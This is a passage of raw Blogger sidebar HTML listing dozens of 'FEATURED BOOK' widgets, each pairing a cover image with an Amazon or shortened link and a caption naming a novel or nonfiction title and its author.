<a href='https://www.amazon.com/Golden-Manuscripts-Novel-Between-Worlds-ebook/dp/B0BWP9B9HC'>
<img alt='FEATURED BOOK' height='170' id='Image133_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg3ktZ2hk6Fe0-LKAj0d6ftiO7ZnzYknNEG10pehtwvVtLjc0KswQk2HnHSrP5phOvwg0ohg4Hloixw7V_EjjJuD7Q3yHG-1zQLHNq6BCvTA-ArNsyTVVhXx7BODo72IjZi8LJC3pfh5TudTJGoHwEWivS_32WnouSKtGAkEj_UUPH4RYejlCJQY5wirVo=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Golden Manuscripts: A Novel by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image132'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/3H0G3Ej  '>
<img alt='FEATURED BOOK' height='153' id='Image132_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjyO5XqAg7-BZv8xtRq50XqAKkMXeUfPZs93UhFHnpOnPXR3wmt5Z-nRGHS4M80cG1k1j_rhx7bLQfDTbQHTBAmIOq1D1cYZ492elpq5Px6-x604so0iRuM6jveQa5N_oyidEHfEVSK0rEXwWnEipUyPJDZuXfp5F7kgrDByNR2QxWAJsYQlECm7wz2byk=s231' width='231'/>
</a>
<br/>
<span class='caption'>GOING THERE by Donna Fletcher Crow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image131'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Stonebridge-Linda-Griffin-ebook/dp/B0CGG1TN31'>
<img alt='FEATURED BOOK' height='177' id='Image131_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjhJB4g7y017FBJ8yAm8pibWvA-57XSLyzDJAZI3ntL2CnzpUzwMvK-1lfRCtCTdQvLlK4rZJmWfTznhFVkILOcUb5QDB3k3SmGceuXMiNJGok0fLlxx59A4VmmJfMPsJBsAPBQGFLqqb9fynbdx7vaTk_5ZeFTfM43wVNidBzjbLw9zfXyHvME96orvSo=s231' width='231'/>
</a>
<br/>
<span class='caption'>Stonebridge by Linda Griffin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image130'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/b0cpb7f6vk/ref=cm_sw_su_dp/'>
<img alt='FEATURED BOOK' height='145' id='Image130_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg54WB7QG6PnHyd6bq6sXPhdkmk5K4lTFwxLXP1PON83V27gVKvX9A_oOT2JiEfiR27qUB_LTfjouMt5BrcOPidcFGqOcTbvdx83CVqkdeSBDxFEbaAophrxGyj1nz-BPWc_RcFN965IXeVdMdnJjfcKglkjpbS5UdrRiyiowc_RRfyvbjPMxYAlOctth0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Echoes of a Voice for Justice by Anita Hackley Lambert</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image129'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/3s3GeL0 '>
<img alt='FEATURED BOOK' height='174' id='Image129_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgtiCzCdH5OTtWND-65N7LU7TJZEtdfUYpnYm-AtK7i0gogWg8veH3bf7GNnpGwHegP_-DFTX_MkX4FXTQPE_1vo8Uh9VAlQ_04_4udQlmK-FXQ2EvjCCp2cGC4X4s3NGrfzzpHlx_BJCtPVHlYt0IJ4s134VNSUFbPz-9q9tdDJvsPpyTsbnjS7yYNImM=s231' width='231'/>
</a>
<br/>
<span class='caption'>Scrapper's Christmas Story by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image128'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Her-Dying-Kiss-addictive-Detective-ebook/dp/B0C43HX694/ref=sr_1_3?keywords=Jennifer+Chase&qid=1694716344&sr=8-3'>
<img alt='FEATURED BOOK' height='232' id='Image128_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh91bFVulkdJ5SUAGCVQV1fcV4oIpgMBMLS1zxcCx6AxGgGn4AEIkiqnMlzIdaBQgW5tOElwwoHJGz-eWyIkNe5BZsn_Xcp1S0eHCKwyZEkEt8hQr1SHJ6ELqEacQ3Ht_zdNvFmX_tN3K8YQlyY-ojre5Df44ytlZ9eum9c5OTZZoADex0dZDkFRzyPz-E=s232' width='231'/>
</a>
<br/>
<span class='caption'>Her Dying Kiss by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image127'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Once-Christmas-Castle-Virginia-Barlow/dp/1509250379/ref=tmm_pap_swatch_0?_encoding=UTF8&qid=1696718711&sr=8-1'>
<img alt='FEATURED BOOK' height='152' id='Image127_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEggOhTdxPw30mYSNlFzV6mxYR0TG5-mWD2SbKVIt3zveEG8aSWbh1a2os6F0S_4GdG0tEkZ38d5oCo_BhU-mmn1biVF-3_RaP908kWqAyUoDiqitiQ0Cx6V3dJ4CuodzjOZSgQ0RShgNLrzMw1Wo_b6wz0McYi48Bzub-QKhy_GjQCA0hwV6nfMhgHkcTw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Once Upon a Christmas Castle by Virginia Barlow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image126'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Godzilla-Monster-Fight-Record-1954-1975/dp/B0CGL7R2CR/ref=sr_1_18?crid=218B9PGMZCZU5&keywords=patrick+kelley&qid=1697286871&sprefix=patrick+kelley%2Caps%2C169&sr=8-18'>
<img alt='FEATURED BOOK' height='162' id='Image126_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjpzuP8Z9l57aB6Y0maZBpNyDn1VkqfuqHBVw5NIdzVOS4LOLwf8kJMGPjvfjLtR2MXk-rb_IsOYNXFUvBRzuHIqvj19jRTAPjI2dKwo1HOCVN8TesirZZfE7bx4bwQjezuBPdKx80dy4rhVksh8iiflT-GwNoBSn4VuiTGKQxuJdV6HJf9ShJpYksRME4=s231' width='231'/>
</a>
<br/>
<span class='caption'>Godzilla: The Monster Fight Record Series by Patrick Kelley</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image125'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/3p8vwcvf '>
<img alt='FEATURED BOOK' height='173' id='Image125_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjqYz4ork0Nx8RmCMQUFAf2Tym-Lfi9naOXCJOHdTk3AD49Wqv6qOa6mtJY25TNvc7h7cYXK0FMiUAT8XEjQemgJu6LG9lvPsSPZpfN5ystSVnwkCOUPkPWwbIRc2FFba3ZkCeBLQd5q6dJ756Y8FF9Cbt2b_o2zOdxcnW25vhEnKVxuwOVbuqv3Jo2h9Y=s231' width='231'/>
</a>
<br/>
<span class='caption'>Tropical Scandal by David Myles Robinson</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image124'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/3zh4de8f'>
<img alt='FEATURED BOOK' height='173' id='Image124_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhWe9X3mIE_BC1qJbRZxYQ1H8HThdRKqibhbLSV6P433hrNM4vL8c2CAP_t4wUQvKiy11LBdT0kl-ybbIaIH1yNwcCd6aS8CWQx4hKcWHuv8L1VnolxgQcRq5oGSWdanJSGEAgfB2jL8_oF-QNN2tNDYygKGLcaG7DtLsQE1cYYYlL6ec-6nWN8ZFedVow=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grace And The Golden Rule by Negrita Smart</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image123'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0C44QT91N '>
<img alt='FEATURED BOOK' height='173' id='Image123_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-biGakhkT9p_5veILqQ6lrrpRJR4ZRzp61tGBLl2BfbSzmB0_-N_4fkYoWjmDpSzZUxLz_10zCsF6APvB--xg2KvbdIfXtpz45bthGQR0OA51k9ILhW-xBojwfhBelUbgIVSrXsNKtRSM40y1VlCsxfF699JjvDXPX-2EHDxy_udlhCUrWyT0ReIVJwM=s231' width='231'/>
</a>
<br/>
<span class='caption'>Home Rule by Stella Atrium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image122'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/s?i=stripbooks&rh=p_27%3ARandy+C+Dockens&s=relevancerank&text=Randy+C+Dockens&ref=dp_byline_sr_book_1'>
<img alt='FEATURED BOOK' height='173' id='Image122_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjc8taWYsMAjgNpUtLPBU_hXyA6kI-vGujHtQz6mlBMJRoDV-ML1sIWmPxq1B-UT_jfet_V6fxG54RFMDT0WSntzj7_yWXWxhSQBauo-gnKpp6G3OwoNA5VUyeR0I9oyek0e43oaU8QqYxZK6q6RxlKQAvG3D7QwaRVBA8cax0PcqkvAZ_eyTzp2ANDGHI=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Adversary Chronicles vby Randy C. Dockens</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image121'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/46fjjp6f   '>
<img alt='FEATURED BOOK' height='173' id='Image121_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjUEEsollMW0I5ipPK6mGDbL00tSXrOJ2TNSjXbkO6B60b42GaMx6oqRoCkwAlsqleZ2CqgEQBkv5DIR0z_5e5yDHtuV1ut3aVTyrOp77TTy-SEuu7Fh1QPkxOWFCQDC-udE0msdQXXuBjz853GxLYXuJ-5B3glMX-OKC9wCPyLOMcmMr06TI4IywmY-xc=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Five Watches by John R. York</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image120'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/mwtzj3jx'>
<img alt='FEATURED BOOK' height='173' id='Image120_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8-hiJ7vF2WpKdss-YkBT46TWuSRsgB70kol5Sn7Np0bV9dDL2E8Ww1YWT4Drp5VAetxyActFukH24axFDlPNaacvyo6K_fkk6WJisDtlxrpHUA_GrF-YnSXhyN_qimKzEuklBlJtNUEeL4QFm088sWNp3_YtjleOIvKx-2DQAKURrC95MZxS-kuihzWQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Becoming Flawesome by Kristina Mand-Lakhiani</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image119'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yrmuumc6'>
<img alt='FEATURED BOOK' height='173' id='Image119_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjxuxg5nqSoOySwdQLZK5sc9s66TdbwzuB_5EPn3rYH_j5vss-Kh7VKGzJJ-xG_kHjO-Zd9kZTOKxAwF11m5WCZSgt2rKtZHoa_22HCMFetLN8haIoHqnZeADKDiU9KSiZCr9IGsm5ziDiRGal9M1EeFL9jl_0NkZOWUj5lDTTt53zh3ulT3ADztgluo98=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mom's Search for Meaning: Grief and Growth After Child Loss by Melissa M. Monroe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image118'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/35nwbkz3  '>
<img alt='FEATURED BOOK' height='173' id='Image118_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhH8Dms4QDO_fRDn2PLMzvLGMdKThp0jT83xht0Ag8BsCx9U_2o20mBOHMluV7qReueuBC0D0Rdm1GWlx9ZQk1rha-lCcE-zKqYbTYDBIcM5Q4R0rtU3-dqQk8BCgsM6q5oO27Mm9m_7X0ln8Mi2bTow2ZleEIrr_D7O-dRhLIEUprKgcbzw580A5zF=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blood & Water by Linda Armstrong-Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image117'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/41Z1UUq  '>
<img alt='FEATURED BOOK' height='173' id='Image117_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgadSDnV2DEzOKu8mhAcggLQlO1xiIcgtul97YPNjIK0sBn83PZX9GAKxvxq_7w3gsgwtRB5-Ru0E56ypOjVzkXnVZ5g_dok2C-Z9gBq6anvBfiFBy8XjoqyQJ2cdKfmDwhoC_S8s4Aol9R1XrIN0MTEQW2030eGK1zEIPvTAc63IIoWY0_OxwF2eS9=s231' width='231'/>
</a>
<br/>
<span class='caption'>Hush Hush City by Jo Denning</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image116'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/44u4tQY '>
<img alt='FEATURED BOOK' height='173' id='Image116_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhe0so9IhBRQ9mjUGSmpxTROzq8RyAk-XJyeCc3mb5YpFDJL34rVZmJ9BKMcAxkzfRAQi3TTpsrw7w4B5A8ENUDN30lNl6PG9V7Rd9jWaUORpNI5aidouD80xRVHvbDPx21JTZrR0SiGpmzlSvygEU3fu-GUV5CB6Ukx7fMpwOfMMWH5a4QLzuf-DAz=s231' width='231'/>
</a>
<br/>
<span class='caption'>Larimar: Gem of the Sea by Christine E. Schulze</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image115'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3zru92q '>
<img alt='FEATURED BOOK' height='173' id='Image115_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH67WUi-Fl3kJ4G9lvor1Mh0eex2sK9T_SiAXO1WZzAyA54JTaOU50ruE7-yzFYesQgkd5qz5kq2bxwTNF4tleGTnrkekl9itwQHgNvwszALpsSTt4LSOUmYZnJorTUw6UM1deWI4jvX-ctDNyDOuV5p-_dJvZ1bcd2-QNVmv8SDSWUFTRGGC88_OO=s231' width='231'/>
</a>
<br/>
<span class='caption'>The K-Frost Caper by James Blakley</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image114'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3MUrlCK '>
<img alt='FEATURED BOOK' height='140' id='Image114_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi236t1s6B9e0UBREPm16cXvRKJ8eqLY2vPgwRg2W1Yx7huqIe1qK6MVsZwAnKmdelQclXS2_iJbhs1_45ny0lcBapH58RrD9QjXRrylM6KWVEibulMaC80dLGfy8kMVa_hXUudVZiS2T3hsPOb8L62qkh9cmfWb6VbHP6PyapiqUqfMbX8la0UVOeV=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ghost Hunter Series by Peter J. White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image113'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/41WDECT  '>
<img alt='FEATURED BOOK' height='173' id='Image113_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvEMfCmU3citWylL6KgatLukyaVBMrhULPMxE4QhoTyzUfHNiDKf76Io0svGoWQrdq5xr4LxnV7CxbrhRYsv-8NYvXt2RV5nWs952mrbo_ft2siWt7uBZyVdOyKgbXb04ofGoyAcwUvc_g4tOLebuSAvaQyV_N3QNm-oofQXiThwk9ql9l7fRkgxMW=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fateful Connections by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image112'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/eSiJz1i'>
<img alt='FEATURED BOOK' height='173' id='Image112_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj1pRVN4pF7nEw_54Pu9TZ4CYdfNIN9ArF1WgExoiMFH60o5K8_SVIh8ap54_KoeC9JU6ywv6wi6DT7cQO_vV5iYLwllBqI2O8qcxSfNYmzfEVSd6_PwNgKEhJk68i7-y_2yMBxI34x7fvBP--Srk3Z_ae17ej7IkrO1fIVkIWEQ-iTldP-xxDb32Cd=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ascension by Kevin D. Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image111'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08KFMR9SG'>
<img alt='FEATURED BOOK' height='173' id='Image111_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi2GjbjLlHcFtOSpIgdjHpylriCMBoCg51qzVnzvoVKy-QvsPApQIVGMtR2uAbJVtBGdYvYa3g4mVKjKONwAt5-d-_uTuX-cAvD9EvgTbcTgAk_FPl3yuT8TTRrYWc6Vpi6FYMyfh6WAjqxz_puN0oMkKVJZNxmycn3JIqndg1Z3iwGXyShdxxpT1eT=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Shade Under the Mango Tree by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image110'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3FJd33G'>
<img alt='FEATURED BOOK' height='173' id='Image110_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi0iXBc2d0N0H-89OXWV_A0by_tdMghvRVtJW412zWQdn6VdcwvEgkrhQhcXhLsup8BmFXtTDGkRQgxKQBG6RWYc4KMYXHtnVUB4_IjHcgS9dCTLy5byhDM8BGdiMCqYAHON7V072s_si4B6PYhyW1pA6zu_WjZ3Ld6Yjzn-UPG1q3sR36f9f5ZWf4C=s231' width='231'/>
</a>
<br/>
<span class='caption'>Crossing a Fine Line by W.L. Brooks</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image109'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://a.co/d/eSiJz1i '>
<img alt='FEATURED BOOK' height='173' id='Image109_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh2zWCpNzp2Gj0l3rfxKw9AW7k9wt-0wH3qPf2_p2YgJZiIyFLNg9Xz_5eP9LHDspwP1nMZaccUHwMB68y9KEdzMBv0zVgK-NT8veALrPxD8t-m-LYWwLBI5iftVMsBT2ICGmdEWPPE1daRj-IqRUEv5ZGUNaCdXauUXPKnIBkMacXKikr4SKZV7kih=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ascension by Kevin D. Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image108'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B01B41I4NI/ '>
<img alt='FEATURED BOOK' height='173' id='Image108_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEje3ed2KulhDTw4Wfl5mfpZjumiLXN5gGrRUfyUhTFoF41Ti84_mLfvPyGzljAGfmTMPmfFvj7MjROBPVy4kPmhUdC5Yj07k5GPZKaBDUf0GXmQ3tGGsojL96QP2DqhDc_2YTU9vgZf-WiOFT7usHxQGRcx8F_2z3qIuTs-avtSMJXxaZx2vMACD3jK=s231' width='231'/>
</a>
<br/>
<span class='caption'>Battlefield Earth by L. Ron Hubbard</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image107'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3TEz7kx '>
<img alt='FEATURED BOOK' height='173' id='Image107_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEifZv7VuOZBkOeBNBw-JfUiuwEs76zsebYwj3W2ul9o2wcTkAxx-3CGAoS2Sv6kS324TMXghG2_vK897_IynAIowXku3V57mvQ5iekULyBlO_NSTmSzFFrUUQfQ6ZYfCKZvg0iDkUFvHbYVW7V20MO5AQAF-aaR-WLEH66stfB6jm-CiiQI6tOXBgLv=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Siren's Scream by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image106'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3BlpCjs'>
<img alt='FEATURED BOOK' height='173' id='Image106_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdqvz9mYmc-7XaUpZfjdShhpvB93Sp5KZwnnM5OWBArRmSasonnF5KV9Qx0dSH0JPzNGMQdj4Ph_IjtG7v8Ukyg7rfBs4UKcpoZ_aN98QS-E-mQ3r7yP3ukkj_Ka4HEFHPfJ4L9MY4__52v4dxT8WPbVEedjiylQEIDHrwktTaSjQuY88fvs6P-Ib3=s231' width='231'/>
</a>
<br/>
<span class='caption'>Altered by Rob Kaufman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image105'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Code-Sean-Keefer/dp/0998575577?ref_=ast_sto_dp'>
<img alt='FEATURED BOOK' height='173' id='Image105_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgWpXx8amFl_OIFKmaxmJ92Mk5-1xOZoGT_zf6GKs0fWFpzWg-y-eckuUSCpRCcxoef7DFTrLy_wtKqdW0jQZS1fojf3EatFCASSaPyNUTMiH-YIgavsM5N31Y62gjHdAFP4tlweGY-j9a0scfAig8IGp6uc4X5UdQxBxz2ibpRLyEbi4VjBKrnJX1B=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Code by Sean Keefer</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image104'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3XHsOiU '>
<img alt='FEATURED BOOK' height='173' id='Image104_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrw9P8g1Ejto9WoxqsKGFRuWaeNgUAz8_KcMiiCqU0qJ4iUT1m2fx0UU1jgylAhOceMOb1tfPxu5OyuFr7qHLdX5g0GE3grV38Fy0AqZvvUlQI7TvKuifrj6HCIOJ7WEoG4Sy58i0eLXJHlI9TmrjjTZG522OdABKWF8DzxRIIUN0heeTqdBJ6GVrn=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Key to Circus-Mom Highway by Allyson Rice</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image103'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://www.amazon.com/dp/B0BCS7K29V'>
<img alt='FEATURED BOOK' height='173' id='Image103_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi92TRGRLuLicyrdE8TsVyCdhndTCzpCIA8gNV1AqYi_ODMoXs0WfnOn5EYM7VhVLExW5SNo4UGQmh42IgGjR7PxoIHSepYK2STFVCCKjOSq_Zfz3BqeBGAIZmXoCTyTZsWkBUyvDeK2u3T9Hx5AAsj4BxXxA_uDEWRU7mrVfpg9NRQR9sdDk1og0KW=s231' width='231'/>
</a>
<br/>
<span class='caption'>Shine His Light 3 by Marie McGaha</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image102'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Efzf3R'>
<img alt='FEATURED BOOK' height='173' id='Image102_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjpyrM-UiCe7rWtrefs6COnriWzMl2HeHUwVHUoJYmY0AoQ-g86lxvIDG9xRlNSI11w1NYdSSVgJRXBf0GauhwmBKa2ZnNSsRzBi3YdU1c8tN4usKg81v-yYus1gzjrVE1e-soHVlONJA0GuGXIMAv-UUi5hccsVVeevjK_K2Bl_Guca9Mt1SUKaQCT=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Timber Stone by Dave Abare</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image101'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3fSJoLO '>
<img alt='FEATURED BOOK' height='162' id='Image101_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgs734xARqPHYoxTVrqRr386DFLrhwchxZAEk9HdpD_sMROUln3yyp941SFQWPvhbck8jbloIMdDHl2pOYxufLbo6a8tHfhtXvPbO2Gi3OqcaNmP6HsCp9iQoB2pFxFmpxmiH4ZU8Vi8BDyURlw_b50ebN6fVozvH49hQ_Wg-hzk5JdUHoaOj42zKN7=s231' width='231'/>
</a>
<br/>
<span class='caption'>Christmas in Newfoundland by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image100'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='  https://amzn.to/3VjpkSl'>
<img alt='FEATURED BOOK' height='173' id='Image100_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiLkksXi3W-kLrHARnrgQ5_lzTKojDaka_H29pNcR1Fyu4_CFKUk9Z49Qk3DRE9O7-prNX4qS4b_pZKRKSdM6TestgUTsazcM-iJe7wE7YMSjIVUnj2Eqovla20xgcgemHoPqPNULniQZpn9qLVK5kDI4i75vFhkYWFi49wsUqwyWSeJcwlkomDEEEG=s231' width='231'/>
</a>
<br/>
<span class='caption'>How to Punch Failure in the Face by Tracy Huff</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image99'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Rl42Aw  '>
<img alt='FEATURED BOOK' height='173' id='Image99_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjthVfGzi3Soaap58XxESHM18iJMkF4uIzBFOW8_9Q5dTkAfgUxYusKY6I5DAkK5q5wtenYNHBMRLooUsUmEkwVv5oBPRScitqOS7rKrgPNUWaveo62UhLECwlGjab1ElRDd2bxKrNmButgelF0efs9uo96EgkHpbAPc2NRUxvvCUr8xxSvTTSkdu8F=s231' width='231'/>
</a>
<br/>
<span class='caption'>To Catch the Setting Sun by Richard I. Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image98'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Tb71xt  '>
<img alt='FEATURED BOOK' height='173' id='Image98_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgrDb4sfDr36cifns4j-ESNMU_-rpYS6zTOXLF_xYnWhPTQJJYKrihP5wskpH9PXzwDWYe8V0bpg8nOzoYb5MLRFdMWl09anH2UQuVjS5bUZi3FR_e7YyBehqoTkCMzoSndqpgA6zyPPwD2RzkzY5JqT2L_tgnSvGxTzXu8NlJ1_ZH2uVXzfuDZ1nzU=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Lightbound Saga by S.G. Basu</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image97'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3eHdTmT'>
<img alt='FEATURED BOOK' height='173' id='Image97_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjSfy7TOPYEMojL4Gr9z2QUEMdOAF3xStafcg6fzHrQWhpHvrAFkbONUvw9NYb3lKL7ncJGXRSGvFBlUY28R_Vrk_eYNVOGEhzSkZzlXUDGeSzOL0hDqeJo7qGClIcBHal5xm4j3I5gl9hhTNKEdwm3KZ080BM2e_69LRQ_wyNuxh3k_LbO5pFHcY-B=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Atlantean Horse by Cheryl Carpinello</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image96'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://www.amazon.com/dp/B09P7ND264'>
<img alt='FEATURED BOOK' height='173' id='Image96_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjIr4v1fcs3_EM3lTknN8iYX5zZHQGRS18IspqT_5MLMKWvhPW4uodqHp_V_mxUyOHMk24sU_7NM37den-q8L56ekyfhUQJBWWXSYe9A4I0j7pHkaoMhbNmjY25ZQFVD5RVBtQE6MajoEFR5GI17CC7ywjz4C3cVxR_ROzlnNL-O_PUtW01NUmJuE59=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Rescue by Sher J. Stultz</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image95'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3QvRu9Q '>
<img alt='FEATURED BOOK' height='173' id='Image95_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4AvJSQKMLUZe2LM2V-3eihP3C-UnNPUtRTTfvTaTasvGKCshzhS0zDWKsCzz_rtd4Lf4kcpYM6iRZaOTSj2noexXt5N5JaxC4iKRQr0YjlXHzUdFFQiUwZPGeuAcxoJKNlF5-c8PTaZWoUqIYuy9hSAs7V4oqWlZ9oF_mKEBCZFRINoPocr6zAHbu=s231' width='231'/>
</a>
<br/>
<span class='caption'>Flock by Tom Roy</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image94'>
<h2>FEATURED BOOK</h2>
